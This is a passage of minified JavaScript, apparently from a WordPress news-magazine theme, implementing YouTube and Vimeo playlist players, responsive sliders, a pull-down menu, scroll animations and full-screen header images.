jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
e=0;e<d.length;e++)jQuery(d[e]).data("player-id",b),e+1<d.length?jQuery(d[e]).data("next-video-id",jQuery(d[e+1]).data("video-id")):jQuery(d[e]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+""+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,reinitialize_items_at_change_view_port:!1,items:[],item:function(){this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=0;this._is_initialized=
!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+a.container_jquery_obj.length;
if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");
else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class).each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=
a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");
void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},
_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.css("width");if(void 0!==c&&""!==c)for(b=c.replace("px",
""),c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0);0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);b-=a._horizontal_extra_space;for(var d;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);
d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;else{tdPullDown._prepare_horizontal_header(a);
return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._prepare_horizontal_header(a)}},
_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},
_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;
var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a)},td_events_resize:function(){0!==tdPullDown.items.length&&(!0===tdPullDown.reinitialize_items_at_change_view_port&&tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()&&
tdPullDown._reinitialize_all_items(),tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();
var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){var a=td_fps.start_time=0,b=0,c=0,d=jQuery("#fps_table");0==d.length&&(d=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"}),d.appendTo("body"));var e=function(){td_fps.frame_number++;td_fps.current_time=Date.now();c=(td_fps.current_time-td_fps.start_time)/1E3;b=(td_fps.frame_number/c).toPrecision(2);
b!=a&&(a=b,d.html(a+" fps"));1<c&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0);requestAnimationFrame(e)};e()}},tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){a.constructor===tdAnimationScroll.item&&(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),
0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,
b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];
if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,e,0,l,f.end_value-f.start_value):f.start_value-1E3*
jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==b&&(a.percent_value=
b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=a("#"+
b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+
b.postId);b.backstrItem=e;a(".td-read-down a").click(function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/td-boxed-layout/g,"");c=c.replace(/single_template_8/g,"");c=c.replace(/homepage-post/g,
"");document.body.className=c},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);var c=document.body.className;c=c.replace(/single_template_6/g,"");document.body.className=c}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",ready_init:function(){tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=
tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),
tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),tdAnimationStack._ready_init_timeout=setTimeout(function(){!0!==tdAnimationStack.activated&&
(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,
b,c){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var d=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var e=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});e.each(function(a,b){var c=new tdAnimationStack.item;c.jqueryObj=jQuery(b);tdAnimationStack.log(a);
tdAnimationStack._initialize_item(c);d.push(c)});(function(){for(var a=!0,l=0;l<d.length;l++)if(!1===e[l].complete){a=!1;break}if(!1===a){var g=(new Date).getTime();tdAnimationStack.log("TIMER - started");var r=setInterval(function(){var f;if((new Date).getTime()-g>tdAnimationStack.max_waiting_for_init)for(clearInterval(r),f=0;f<d.length;f++)d[f].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),d[f].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(f=0;f<d.length;f++)if(!1===
e[f].complete){a=!1;break}!0===a&&(clearInterval(r),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(d,b,c),tdAnimationStack.compute_items())}},100)}else tdAnimationStack._precompute_items(d,b,c),tdAnimationStack.compute_items()})();tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+
a.length),tdAnimationStack.items.push(a.shift())},init:function(){void 0!==window.tds_animation_stack&&!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=
[],tdAnimationStack.init())},compute_items:function(){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var a=tdAnimationStack._items_above_view_port.shift();a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}0<tdAnimationStack._items_in_view_port.length&&
(clearInterval(tdAnimationStack._current_interval),a=tdAnimationStack._get_item_from_view_port(),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))))}},_to_timer:function(a){tdAnimationStack._current_interval=
setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var b=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);b.jqueryObj.addClass(tdAnimationStack._animation_css_class2);clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*
tdAnimationStack.interval))}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> "+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<
